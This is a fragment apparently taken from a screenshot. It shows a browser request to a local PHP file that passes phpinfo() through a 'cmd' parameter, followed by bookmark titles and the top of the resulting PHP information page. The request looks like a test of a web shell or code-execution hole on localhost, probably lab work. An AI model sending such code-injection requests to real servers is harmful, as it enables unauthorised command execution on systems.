 127.0.0.1/0817.php?b=cmd&cmd=phpinfo();
哔哩哔哩 ( ゜- ゜)つ... 中国民用航空飞行... 虎牙直播-技术驱动... 个人空间 NBA录像吧-NBA...
PHP Version 5.3.29
php
System Windows NT 彭于晏 6.2 build 9200 (Unknow Windows version Business Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86